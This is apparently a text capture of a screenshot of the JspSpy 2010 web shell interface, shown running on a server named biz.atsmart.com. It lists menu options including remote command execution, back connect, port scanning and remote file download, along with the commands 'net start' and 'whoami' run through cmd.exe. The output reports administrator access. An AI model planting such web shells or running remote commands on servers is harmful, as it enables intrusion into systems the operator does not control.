 biz.atsmart.com (192.168.10.180) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
57
Parameter
cmd.exe /c net start > D:/ Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
win-s508g2ahkjl\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.